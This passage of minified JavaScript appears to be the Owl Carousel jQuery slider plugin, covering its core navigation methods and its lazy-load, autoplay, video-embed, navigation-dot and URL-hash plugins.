maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
